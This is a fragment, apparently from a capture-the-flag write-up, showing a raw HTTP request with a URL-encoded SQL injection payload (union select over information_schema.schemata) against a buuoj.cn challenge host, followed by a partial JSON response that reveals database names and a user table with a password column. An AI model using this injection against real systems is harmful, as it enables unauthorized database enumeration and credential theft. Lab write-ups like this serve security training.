 POST /common/test/sqlDict?dbName=
myapp%23%27%20union%20select%20group_concat(SCHEMA_NAME)from(informati
on_schema.schemata)%23 HTTP/1.1
Host: c4196aea-c23c-487b-b240-7dfc6526f698.node5.buuoj.cn
Accept: */*
Access-Control-Request-Method: POST
Access-Control-Request-Headers: content-type
Origin: http://c4196aea-c23c-487b-b240-7dfc6526f698.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
Referer:
http://c4196aea-c23c-487b-b240-7dfc6526f698.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
31 {
32 "isAuto":"NO",
33 "isNull":"YES",
34 "name":"name",
35 "remark":"",
36 "size":"256",
37 "type":"VARCHAR"
38 },
39 {
40 "isAuto":"NO",
41 "isNull":"YES",
42 "name":"pwd",
43 "remark":"",
44 "size":"256",
45 "type":"VARCHAR"
46 }
47 ],
48 "tableDescribe":
"information_schema,myapp,mysql,performance_schema,sys",
49 "tableName":"user"
50 }
51 ],
52 "msg":"操作成功",